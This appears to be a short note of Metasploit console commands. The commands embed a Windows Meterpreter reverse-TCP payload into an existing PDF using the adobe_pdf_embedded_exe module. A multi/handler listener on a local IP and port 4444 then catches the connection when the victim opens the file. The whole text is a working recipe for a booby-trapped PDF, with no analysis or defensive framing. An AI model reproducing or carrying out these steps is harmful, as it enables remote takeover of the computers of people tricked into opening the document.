 Wrapping by Metasploit
Msfconsole
Use exploit/windows/fileformat/adobe_pdf_embedded_exe
set payload windows/meterpreter/reverse_tcp
set LHOST 192.168.28.133
set LPORT 4444
set FILENAME eduors.pdf
set INFILENAME '/root/CEI.pdf'
output file /root/.msf4/data/exploits/eduors.pdf
start Multi handler
use exploit/multi/handler
set payload windows/meterpreter/reverse_tcp
set LHOST 192.168.28.133
set LPORT 4444
exploit –j